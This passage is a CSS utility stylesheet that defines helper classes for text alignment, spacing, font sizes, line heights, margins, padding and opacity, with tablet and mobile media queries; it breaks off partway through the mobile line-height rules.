.align-center {
    text-align: center;
}

.text-italic {
    font-style: italic !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.letter-spacing-0x5 {
    letter-spacing: 0.5px !important;
}

.text-upercase {
    text-transform: uppercase;
}

.underline-solid,
.underline-dotted,
.underline-dashed {
    position: relative;
}

.underline-solid:after,
.underline-dotted:after,
.underline-dashed:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #4732d7;
}

.underline-dotted:after {
    border-bottom-style: dotted;
}

.underline-dashed:after {
    border-bottom-style: dashed;
}

.box-shadow {
    box-shadow: 0 10px 35px 0 rgba(38, 42, 76, 0.1) !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-size-19 {
    font-size: 19px;
}

.font-size-20 {
    font-size: 20px;
}

.font-size-21 {
    font-size: 21px;
}

.font-size-22 {
    font-size: 22px;
}

.font-size-23 {
    font-size: 23px;
}

.font-size-24 {
    font-size: 24px;
}

.font-size-25 {
    font-size: 25px;
}

.font-size-26 {
    font-size: 26px;
}

.font-size-27 {
    font-size: 27px;
}

.font-size-28 {
    font-size: 28px;
}

.font-size-29 {
    font-size: 29px;
}

.font-size-30 {
    font-size: 30px;
}

.font-size-31 {
    font-size: 31px;
}

.font-size-32 {
    font-size: 32px;
}

.font-size-33 {
    font-size: 33px;
}

.font-size-34 {
    font-size: 34px;
}

.font-size-35 {
    font-size: 35px;
}

.font-size-36 {
    font-size: 36px;
}

.font-size-37 {
    font-size: 37px;
}

.font-size-38 {
    font-size: 38px;
}

.font-size-39 {
    font-size: 39px;
}

.font-size-40 {
    font-size: 40px;
}

.font-size-48 {
    font-size: 48px;
}

.font-size-100 {
    font-size: 100px;
}

.font-size-130 {
    font-size: 130px;
}

.line-height-20 {
    line-height: 22px;
}

.line-height-1 {
    line-height: 21px;
}

.line-height-22 {
    line-height: 22px;
}

.line-height-23 {
    line-height: 23px;
}

.line-height-24 {
    line-height: 24px;
}

.line-height-25 {
    line-height: 25px;
}

.line-height-26 {
    line-height: 26px;
}

.line-height-27 {
    line-height: 27px;
}

.line-height-28 {
    line-height: 28px;
}

.line-height-29 {
    line-height: 29px;
}

.line-height-30 {
    line-height: 30px;
}

.line-height-31 {
    line-height: 31px;
}

.line-height-32 {
    line-height: 32px;
}

.line-height-33 {
    line-height: 33px;
}

.line-height-34 {
    line-height: 34px;
}

.line-height-35 {
    line-height: 35px;
}

.line-height-48 {
    line-height: 48px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 500;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}

.padding-bottom-0 {
    padding-bottom: 0px;
}

.padding-bottom-5 {
    padding-bottom: 5px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-25 {
    padding-bottom: 25px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-35 {
    padding-bottom: 35px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-45 {
    padding-bottom: 45px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-55 {
    padding-bottom: 55px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-65 {
    padding-bottom: 65px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-75 {
    padding-bottom: 75px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-85 {
    padding-bottom: 85px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-95 {
    padding-bottom: 95px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

.padding-top-0 {
    padding-top: 0px;
}

.padding-top-5 {
    padding-top: 5px;
}

.padding-top-10 {
    padding-top: 10px;
}

.padding-top-15 {
    padding-top: 15px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-25 {
    padding-top: 25px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-35 {
    padding-top: 35px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-45 {
    padding-top: 45px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-55 {
    padding-top: 55px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-65 {
    padding-top: 65px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-75 {
    padding-top: 75px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-85 {
    padding-top: 85px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-95 {
    padding-top: 95px;
}

.padding-top-100 {
    padding-top: 100px;
}

.rounded-10 {
    border-radius: 10px;
}

.rounded-20 {
    border-radius: 20px;
}

.rounded-30 {
    border-radius: 30px;
}

.opacity-1 {
    opacity: 0.1;
}

.opacity-2 {
    opacity: 0.2;
}

.opacity-3 {
    opacity: 0.3;
}

.opacity-4 {
    opacity: 0.4;
}

.opacity-5 {
    opacity: 0.5;
}

.opacity-6 {
    opacity: 0.6;
}

.opacity-7 {
    opacity: 0.7;
}

.opacity-8 {
    opacity: 0.8;
}

.opacity-9 {
    opacity: 0.9;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.deeper-container:before,
.deeper-container:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clear:after,
.clearfix:after,
.deeper-container:after {
    clear: both;
}

.index2 {
    z-index: 2 !important;
}

.index1 {
    z-index: 1 !important;
}

.index-1 {
    z-index: -1 !important;
}

.position-bottom-left {
    bottom: 0;
    left: 0;
}

.position-top-left {
    top: 0;
    left: 0;
}

.text-shadow {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1024px) {
    .tablet-font-size-10 {
        font-size: 10px !important;
    }
    .tablet-font-size-11 {
        font-size: 11px !important;
    }
    .tablet-font-size-12 {
        font-size: 12px !important;
    }
    .tablet-font-size-13 {
        font-size: 13px !important;
    }
    .tablet-font-size-14 {
        font-size: 14px !important;
    }
    .tablet-font-size-15 {
        font-size: 15px !important;
    }
    .tablet-font-size-16 {
        font-size: 16px !important;
    }
    .tablet-font-size-17 {
        font-size: 17px !important;
    }
    .tablet-font-size-18 {
        font-size: 18px !important;
    }
    .tablet-font-size-19 {
        font-size: 19px !important;
    }
    .tablet-font-size-20 {
        font-size: 20px !important;
    }
    .tablet-font-size-21 {
        font-size: 21px !important;
    }
    .tablet-font-size-22 {
        font-size: 22px !important;
    }
    .tablet-font-size-23 {
        font-size: 23px !important;
    }
    .tablet-font-size-24 {
        font-size: 24px !important;
    }
    .tablet-font-size-25 {
        font-size: 25px !important;
    }
    .tablet-font-size-26 {
        font-size: 26px !important;
    }
    .tablet-font-size-27 {
        font-size: 27px !important;
    }
    .tablet-font-size-28 {
        font-size: 28px !important;
    }
    .tablet-font-size-29 {
        font-size: 29px !important;
    }
    .tablet-font-size-30 {
        font-size: 30px !important;
    }
    .tablet-font-size-31 {
        font-size: 31px !important;
    }
    .tablet-font-size-32 {
        font-size: 32px !important;
    }
    .tablet-font-size-33 {
        font-size: 33px !important;
    }
    .tablet-font-size-34 {
        font-size: 34px !important;
    }
    .tablet-font-size-35 {
        font-size: 35px !important;
    }
    .tablet-font-size-36 {
        font-size: 36px !important;
    }
    .tablet-font-size-37 {
        font-size: 37px !important;
    }
    .tablet-font-size-38 {
        font-size: 38px !important;
    }
    .tablet-font-size-39 {
        font-size: 39px !important;
    }
    .tablet-font-size-40 {
        font-size: 40px !important;
    }
    .tablet-font-size-41 {
        font-size: 41px !important;
    }
    .tablet-font-size-42 {
        font-size: 42px !important;
    }
    .tablet-font-size-43 {
        font-size: 43px !important;
    }
    .tablet-font-size-44 {
        font-size: 44px !important;
    }
    .tablet-font-size-45 {
        font-size: 45px !important;
    }
    .tablet-font-size-46 {
        font-size: 46px !important;
    }
    .tablet-font-size-47 {
        font-size: 47px !important;
    }
    .tablet-font-size-48 {
        font-size: 48px !important;
    }
    .tablet-font-size-49 {
        font-size: 49px !important;
    }
    .tablet-font-size-50 {
        font-size: 50px !important;
    }
    .tablet-font-size-51 {
        font-size: 51px !important;
    }
    .tablet-font-size-52 {
        font-size: 52px !important;
    }
    .tablet-font-size-53 {
        font-size: 53px !important;
    }
    .tablet-font-size-54 {
        font-size: 54px !important;
    }
    .tablet-font-size-55 {
        font-size: 55px !important;
    }
    .tablet-font-size-56 {
        font-size: 56px !important;
    }
    .tablet-font-size-57 {
        font-size: 57px !important;
    }
    .tablet-font-size-58 {
        font-size: 58px !important;
    }
    .tablet-font-size-59 {
        font-size: 59px !important;
    }
    .tablet-font-size-60 {
        font-size: 60px !important;
    }
    .tablet-font-size-61 {
        font-size: 61px !important;
    }
    .tablet-font-size-62 {
        font-size: 62px !important;
    }
    .tablet-font-size-63 {
        font-size: 63px !important;
    }
    .tablet-font-size-64 {
        font-size: 64px !important;
    }
    .tablet-font-size-65 {
        font-size: 65px !important;
    }
    .tablet-font-size-66 {
        font-size: 66px !important;
    }
    .tablet-font-size-67 {
        font-size: 67px !important;
    }
    .tablet-font-size-68 {
        font-size: 68px !important;
    }
    .tablet-font-size-69 {
        font-size: 69px !important;
    }
    .tablet-font-size-70 {
        font-size: 70px !important;
    }
    .tablet-font-size-71 {
        font-size: 71px !important;
    }
    .tablet-font-size-72 {
        font-size: 72px !important;
    }
    .tablet-font-size-73 {
        font-size: 73px !important;
    }
    .tablet-font-size-74 {
        font-size: 74px !important;
    }
    .tablet-font-size-75 {
        font-size: 75px !important;
    }
    .tablet-font-size-76 {
        font-size: 76px !important;
    }
    .tablet-font-size-77 {
        font-size: 77px !important;
    }
    .tablet-font-size-78 {
        font-size: 78px !important;
    }
    .tablet-font-size-79 {
        font-size: 79px !important;
    }
    .tablet-font-size-80 {
        font-size: 80px !important;
    }
    .tablet-font-size-81 {
        font-size: 81px !important;
    }
    .tablet-font-size-82 {
        font-size: 82px !important;
    }
    .tablet-font-size-83 {
        font-size: 83px !important;
    }
    .tablet-font-size-84 {
        font-size: 84px !important;
    }
    .tablet-font-size-85 {
        font-size: 85px !important;
    }
    .tablet-font-size-86 {
        font-size: 86px !important;
    }
    .tablet-font-size-87 {
        font-size: 87px !important;
    }
    .tablet-font-size-88 {
        font-size: 88px !important;
    }
    .tablet-font-size-89 {
        font-size: 89px !important;
    }
    .tablet-font-size-90 {
        font-size: 90px !important;
    }
    .tablet-font-size-91 {
        font-size: 91px !important;
    }
    .tablet-font-size-92 {
        font-size: 92px !important;
    }
    .tablet-font-size-93 {
        font-size: 93px !important;
    }
    .tablet-font-size-94 {
        font-size: 94px !important;
    }
    .tablet-font-size-95 {
        font-size: 95px !important;
    }
    .tablet-font-size-96 {
        font-size: 96px !important;
    }
    .tablet-font-size-97 {
        font-size: 97px !important;
    }
    .tablet-font-size-98 {
        font-size: 98px !important;
    }
    .tablet-font-size-99 {
        font-size: 99px !important;
    }
    .tablet-font-size-100 {
        font-size: 100px !important;
    }
    .tablet-line-height-10 {
        line-height: 10px !important;
    }
    .tablet-line-height-11 {
        line-height: 11px !important;
    }
    .tablet-line-height-12 {
        line-height: 12px !important;
    }
    .tablet-line-height-13 {
        line-height: 13px !important;
    }
    .tablet-line-height-14 {
        line-height: 14px !important;
    }
    .tablet-line-height-15 {
        line-height: 15px !important;
    }
    .tablet-line-height-16 {
        line-height: 16px !important;
    }
    .tablet-line-height-17 {
        line-height: 17px !important;
    }
    .tablet-line-height-18 {
        line-height: 18px !important;
    }
    .tablet-line-height-19 {
        line-height: 19px !important;
    }
    .tablet-line-height-20 {
        line-height: 20px !important;
    }
    .tablet-line-height-21 {
        line-height: 21px !important;
    }
    .tablet-line-height-22 {
        line-height: 22px !important;
    }
    .tablet-line-height-23 {
        line-height: 23px !important;
    }
    .tablet-line-height-24 {
        line-height: 24px !important;
    }
    .tablet-line-height-25 {
        line-height: 25px !important;
    }
    .tablet-line-height-26 {
        line-height: 26px !important;
    }
    .tablet-line-height-27 {
        line-height: 27px !important;
    }
    .tablet-line-height-28 {
        line-height: 28px !important;
    }
    .tablet-line-height-29 {
        line-height: 29px !important;
    }
    .tablet-line-height-30 {
        line-height: 30px !important;
    }
    .tablet-line-height-31 {
        line-height: 31px !important;
    }
    .tablet-line-height-32 {
        line-height: 32px !important;
    }
    .tablet-line-height-33 {
        line-height: 33px !important;
    }
    .tablet-line-height-34 {
        line-height: 34px !important;
    }
    .tablet-line-height-35 {
        line-height: 35px !important;
    }
    .tablet-line-height-36 {
        line-height: 36px !important;
    }
    .tablet-line-height-37 {
        line-height: 37px !important;
    }
    .tablet-line-height-38 {
        line-height: 38px !important;
    }
    .tablet-line-height-39 {
        line-height: 39px !important;
    }
    .tablet-line-height-40 {
        line-height: 40px !important;
    }
    .tablet-line-height-41 {
        line-height: 41px !important;
    }
    .tablet-line-height-42 {
        line-height: 42px !important;
    }
    .tablet-line-height-43 {
        line-height: 43px !important;
    }
    .tablet-line-height-44 {
        line-height: 44px !important;
    }
    .tablet-line-height-45 {
        line-height: 45px !important;
    }
    .tablet-line-height-46 {
        line-height: 46px !important;
    }
    .tablet-line-height-47 {
        line-height: 47px !important;
    }
    .tablet-line-height-48 {
        line-height: 48px !important;
    }
    .tablet-line-height-49 {
        line-height: 49px !important;
    }
    .tablet-line-height-50 {
        line-height: 50px !important;
    }
    .tablet-line-height-51 {
        line-height: 51px !important;
    }
    .tablet-line-height-52 {
        line-height: 52px !important;
    }
    .tablet-line-height-53 {
        line-height: 53px !important;
    }
    .tablet-line-height-54 {
        line-height: 54px !important;
    }
    .tablet-line-height-55 {
        line-height: 55px !important;
    }
    .tablet-line-height-56 {
        line-height: 56px !important;
    }
    .tablet-line-height-57 {
        line-height: 57px !important;
    }
    .tablet-line-height-58 {
        line-height: 58px !important;
    }
    .tablet-line-height-59 {
        line-height: 59px !important;
    }
    .tablet-line-height-60 {
        line-height: 60px !important;
    }
    .tablet-line-height-61 {
        line-height: 61px !important;
    }
    .tablet-line-height-62 {
        line-height: 62px !important;
    }
    .tablet-line-height-63 {
        line-height: 63px !important;
    }
    .tablet-line-height-64 {
        line-height: 64px !important;
    }
    .tablet-line-height-65 {
        line-height: 65px !important;
    }
    .tablet-line-height-66 {
        line-height: 66px !important;
    }
    .tablet-line-height-67 {
        line-height: 67px !important;
    }
    .tablet-line-height-68 {
        line-height: 68px !important;
    }
    .tablet-line-height-69 {
        line-height: 69px !important;
    }
    .tablet-line-height-70 {
        line-height: 70px !important;
    }
    .tablet-line-height-71 {
        line-height: 71px !important;
    }
    .tablet-line-height-72 {
        line-height: 72px !important;
    }
    .tablet-line-height-73 {
        line-height: 73px !important;
    }
    .tablet-line-height-74 {
        line-height: 74px !important;
    }
    .tablet-line-height-75 {
        line-height: 75px !important;
    }
    .tablet-line-height-76 {
        line-height: 76px !important;
    }
    .tablet-line-height-77 {
        line-height: 77px !important;
    }
    .tablet-line-height-78 {
        line-height: 78px !important;
    }
    .tablet-line-height-79 {
        line-height: 79px !important;
    }
    .tablet-line-height-80 {
        line-height: 80px !important;
    }
    .tablet-line-height-81 {
        line-height: 81px !important;
    }
    .tablet-line-height-82 {
        line-height: 82px !important;
    }
    .tablet-line-height-83 {
        line-height: 83px !important;
    }
    .tablet-line-height-84 {
        line-height: 84px !important;
    }
    .tablet-line-height-85 {
        line-height: 85px !important;
    }
    .tablet-line-height-86 {
        line-height: 86px !important;
    }
    .tablet-line-height-87 {
        line-height: 87px !important;
    }
    .tablet-line-height-88 {
        line-height: 88px !important;
    }
    .tablet-line-height-89 {
        line-height: 89px !important;
    }
    .tablet-line-height-90 {
        line-height: 90px !important;
    }
    .tablet-line-height-91 {
        line-height: 91px !important;
    }
    .tablet-line-height-92 {
        line-height: 92px !important;
    }
    .tablet-line-height-93 {
        line-height: 93px !important;
    }
    .tablet-line-height-94 {
        line-height: 94px !important;
    }
    .tablet-line-height-95 {
        line-height: 95px !important;
    }
    .tablet-line-height-96 {
        line-height: 96px !important;
    }
    .tablet-line-height-97 {
        line-height: 97px !important;
    }
    .tablet-line-height-98 {
        line-height: 98px !important;
    }
    .tablet-line-height-99 {
        line-height: 99px !important;
    }
    .tablet-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 991px) {
    .mobile-font-size-10 {
        font-size: 10px !important;
    }
    .mobile-font-size-11 {
        font-size: 11px !important;
    }
    .mobile-font-size-12 {
        font-size: 12px !important;
    }
    .mobile-font-size-13 {
        font-size: 13px !important;
    }
    .mobile-font-size-14 {
        font-size: 14px !important;
    }
    .mobile-font-size-15 {
        font-size: 15px !important;
    }
    .mobile-font-size-16 {
        font-size: 16px !important;
    }
    .mobile-font-size-17 {
        font-size: 17px !important;
    }
    .mobile-font-size-18 {
        font-size: 18px !important;
    }
    .mobile-font-size-19 {
        font-size: 19px !important;
    }
    .mobile-font-size-20 {
        font-size: 20px !important;
    }
    .mobile-font-size-21 {
        font-size: 21px !important;
    }
    .mobile-font-size-22 {
        font-size: 22px !important;
    }
    .mobile-font-size-23 {
        font-size: 23px !important;
    }
    .mobile-font-size-24 {
        font-size: 24px !important;
    }
    .mobile-font-size-25 {
        font-size: 25px !important;
    }
    .mobile-font-size-26 {
        font-size: 26px !important;
    }
    .mobile-font-size-27 {
        font-size: 27px !important;
    }
    .mobile-font-size-28 {
        font-size: 28px !important;
    }
    .mobile-font-size-29 {
        font-size: 29px !important;
    }
    .mobile-font-size-30 {
        font-size: 30px !important;
    }
    .mobile-font-size-31 {
        font-size: 31px !important;
    }
    .mobile-font-size-32 {
        font-size: 32px !important;
    }
    .mobile-font-size-33 {
        font-size: 33px !important;
    }
    .mobile-font-size-34 {
        font-size: 34px !important;
    }
    .mobile-font-size-35 {
        font-size: 35px !important;
    }
    .mobile-font-size-36 {
        font-size: 36px !important;
    }
    .mobile-font-size-37 {
        font-size: 37px !important;
    }
    .mobile-font-size-38 {
        font-size: 38px !important;
    }
    .mobile-font-size-39 {
        font-size: 39px !important;
    }
    .mobile-font-size-40 {
        font-size: 40px !important;
    }
    .mobile-font-size-41 {
        font-size: 41px !important;
    }
    .mobile-font-size-42 {
        font-size: 42px !important;
    }
    .mobile-font-size-43 {
        font-size: 43px !important;
    }
    .mobile-font-size-44 {
        font-size: 44px !important;
    }
    .mobile-font-size-45 {
        font-size: 45px !important;
    }
    .mobile-font-size-46 {
        font-size: 46px !important;
    }
    .mobile-font-size-47 {
        font-size: 47px !important;
    }
    .mobile-font-size-48 {
        font-size: 48px !important;
    }
    .mobile-font-size-49 {
        font-size: 49px !important;
    }
    .mobile-font-size-50 {
        font-size: 50px !important;
    }
    .mobile-font-size-51 {
        font-size: 51px !important;
    }
    .mobile-font-size-52 {
        font-size: 52px !important;
    }
    .mobile-font-size-53 {
        font-size: 53px !important;
    }
    .mobile-font-size-54 {
        font-size: 54px !important;
    }
    .mobile-font-size-55 {
        font-size: 55px !important;
    }
    .mobile-font-size-56 {
        font-size: 56px !important;
    }
    .mobile-font-size-57 {
        font-size: 57px !important;
    }
    .mobile-font-size-58 {
        font-size: 58px !important;
    }
    .mobile-font-size-59 {
        font-size: 59px !important;
    }
    .mobile-font-size-60 {
        font-size: 60px !important;
    }
    .mobile-font-size-61 {
        font-size: 61px !important;
    }
    .mobile-font-size-62 {
        font-size: 62px !important;
    }
    .mobile-font-size-63 {
        font-size: 63px !important;
    }
    .mobile-font-size-64 {
        font-size: 64px !important;
    }
    .mobile-font-size-65 {
        font-size: 65px !important;
    }
    .mobile-font-size-66 {
        font-size: 66px !important;
    }
    .mobile-font-size-67 {
        font-size: 67px !important;
    }
    .mobile-font-size-68 {
        font-size: 68px !important;
    }
    .mobile-font-size-69 {
        font-size: 69px !important;
    }
    .mobile-font-size-70 {
        font-size: 70px !important;
    }
    .mobile-font-size-71 {
        font-size: 71px !important;
    }
    .mobile-font-size-72 {
        font-size: 72px !important;
    }
    .mobile-font-size-73 {
        font-size: 73px !important;
    }
    .mobile-font-size-74 {
        font-size: 74px !important;
    }
    .mobile-font-size-75 {
        font-size: 75px !important;
    }
    .mobile-font-size-76 {
        font-size: 76px !important;
    }
    .mobile-font-size-77 {
        font-size: 77px !important;
    }
    .mobile-font-size-78 {
        font-size: 78px !important;
    }
    .mobile-font-size-79 {
        font-size: 79px !important;
    }
    .mobile-font-size-80 {
        font-size: 80px !important;
    }
    .mobile-font-size-81 {
        font-size: 81px !important;
    }
    .mobile-font-size-82 {
        font-size: 82px !important;
    }
    .mobile-font-size-83 {
        font-size: 83px !important;
    }
    .mobile-font-size-84 {
        font-size: 84px !important;
    }
    .mobile-font-size-85 {
        font-size: 85px !important;
    }
    .mobile-font-size-86 {
        font-size: 86px !important;
    }
    .mobile-font-size-87 {
        font-size: 87px !important;
    }
    .mobile-font-size-88 {
        font-size: 88px !important;
    }
    .mobile-font-size-89 {
        font-size: 89px !important;
    }
    .mobile-font-size-90 {
        font-size: 90px !important;
    }
    .mobile-font-size-91 {
        font-size: 91px !important;
    }
    .mobile-font-size-92 {
        font-size: 92px !important;
    }
    .mobile-font-size-93 {
        font-size: 93px !important;
    }
    .mobile-font-size-94 {
        font-size: 94px !important;
    }
    .mobile-font-size-95 {
        font-size: 95px !important;
    }
    .mobile-font-size-96 {
        font-size: 96px !important;
    }
    .mobile-font-size-97 {
        font-size: 97px !important;
    }
    .mobile-font-size-98 {
        font-size: 98px !important;
    }
    .mobile-font-size-99 {
        font-size: 99px !important;
    }
    .mobile-font-size-100 {
        font-size: 100px !important;
    }
    .mobile-line-height-10 {
        line-height: 10px !important;
    }
    .mobile-line-height-11 {
        line-height: 11px !important;
    }
    .mobile-line-height-12 {
        line-height: 12px !important;
    }
    .mobile-line-height-13 {
        line-height: 13px !important;
    }
    .mobile-line-height-14 {
        line-height: 14px !important;
    }
    .mobile-line-height-15 {
        line-height: 15px !important;
    }
    .mobile-line-height-16 {
        line-height: 16px !important;
    }
    .mobile-line-height-17 {
        line-height: 17px !important;
    }
    .mobile-line-height-18 {
        line-height: 18px !important;
    }
    .mobile-line-height-19 {
        line-height: 19px !important;
    }
    .mobile-line-height-20 {
        line-height: 20px !important;
    }
    .mobile-line-height-21 {
        line-height: 21px !important;
    }
    .mobile-line-height-22 {
        line-height: 22px !important;
    }
    .mobile-line-height-23 {
        line-height: 23px !important;
    }
    .mobile-line-height-24 {
        line-height: 24px !important;
    }
    .mobile-line-height-25 {
        line-height: 25px !important;
    }
    .mobile-line-height-26 {
        line-height: 26px !important;
    }
    .mobile-line-height-27 {
        line-height: 27px !important;
    }
    .mobile-line-height-28 {
        line-height: 28px !important;
    }
    .mobile-line-height-29 {
        line-height: 29px !important;
    }
    .mobile-line-height-30 {
        line-height: 30px !important;
    }
    .mobile-line-height-31 {
        line-height: 31px !important;
    }
    .mobile-line-height-32 {
        line-height: 32px !important;
    }
    .mobile-line-height-33 {
        line-height: 33px !important;
    }
    .mobile-line-height-34 {
        line-height: 34px !important;
    }
    .mobile-line-height-35 {
        line-height: 35px !important;
    }
    .mobile-line-height-36 {
        line-height: 36px !important;
    }
    .mobile-line-height-37 {
        line-height: 37px !important;
    }
    .mobile-line-height-38 {
        line-height: 38px !important;
    }
    .mobile-line-height-39 {
        line-height: 39px !important;
    }
    .mobile-line-height-40 {
        line-height: 40px !important;
    }
    .mobile-line-height-41 {
        line-height: 41px !important;
    }
    .mobile-line-height-42 {
        line-height: 42px !important;
    }
    .mobile-line-height-43 {
        line-height: 43px !important;
    }
    .mobile-line-height-44 {
        line-height: 44px !important;
    }
    .mobile-line-height-45 {
        line-height: 45px !important;
    }
    .mobile-line-height-46 {
        line-height: 46px !important;
    }
    .mobile-line-height-47 {
        line-height: 47px !important;
    }
    .mobile-line-height-48 {
        line-height: 48px !important;
    }
    .mobile-line-height-49 {
        line-height: 49px !important;
    }
    .mobile-line-height-50 {
        line-height: 50px !important;
    }
    .mobile-line-height-51 {
        line-height: 51px !important;
    }
    .mobile-line-height-52 {
        line-height: 52px !important;
    }
    .mobile-line-height-53 {
        line-height: 53px !important;
    }
    .mobile-line-height-54 {
        line-height: 54px !important;
    }
    .mobile-line-height-55 {
        line-height: 55px !important;
    }
    .mobile-line-height-56 {
        line-height: 56px !important;
    }
    .mobile-line-height-57 {
        line-height: 57px !important;
    }
    .mobile-line-height-58 {
        line-height: 58px !important;
    }
    .mobile-line-height-59 {
        line-height: 59px !important;
    }
    .mobile-line-height-60 {
        line-height: 60px !important;
    }
    .mobile-line-height-61 {
        line-height: 61px !important;
    }
    .mobile-line-height-62 {
        line-height: 62px !important;
    }
    .mobile-line-height-63 {
        line-height: 63px !important;
    }
    .mobile-line-height-64 {
        line-height: 64px !important;
    }
    .mobile-line-height-65 {
        line-height: 65px !important;
    }
    .mobile-line-height-66 {
        line-height: 66px !important;
    }
    .mobile-line-height-67 {
        line-height: 67px !important;
    }
    .mobile-line-height-68 {
        line-height: 68px !important;
    }
    .mobile-line-height-69 {
        line-height: 69px !important;
    }
    .mobile-line-height-70 {
        line-height: 70px !important;
    }
    .mobile-line-height-71 {
        line-height: 71px !important;
    }
    .mobile-line-height-72 {
        line-height: 72px !important;
    }
    .mobile-line-height-73 {
        line-height: 73px !important;
    }
    .mobile-line-height-74 {
        line-height: 74px !important;
    }
    .mobile-line-height-75 {
        line-height: 75px !important;
    }
    .mobile-line-height-76 {
        line-height: 76px !important;
    }
    .mobile-line-height-77 {
        line-height: 77px !important;
    }
    .mobile-line-height-78 {
        line-height: 78px !important;
    }
    .mobile-line-height-79 {
        line-height: 79px !important;
    }
    .mobile-line-height-80 {
        line-height: 80px !important;
    }
    .mobile-line-height-81 {
        line-height: 81px !important;
    }
    .mobile-line-height-82 {
        line-height: 82px !important;
    }
    .mobile-line-height-83 {
        line-height: 83px !important;
    }
    .mobile-line-height-84 {
        line-height: 84px !important;
    }
    .mobile-line-height-85 {
        line-height: 85px !important;
    }
    .mobile-line-height-86 {
        line-height: 86px !important;
    }
    .mobile-line-height-87 {
        line-height: 87px !important;
    }
    .mobile-line-height-88 {
        line-height: 88px !important;
    }
    .mobile-line-height-89 {
        line-height: 89px !important;
    }
    .mobile-line-height-90 {
        line-height: 90px !important;
    }
    .mobile-line-height-91 {
        line-height: 91px !important;
    }
    .mobile-line-height-92 {
        line-height: 92px !important;
    }
    .mobile-line-height-93 {
        line-height: 93px !important;
    }
    .mobile-line-height-94 {
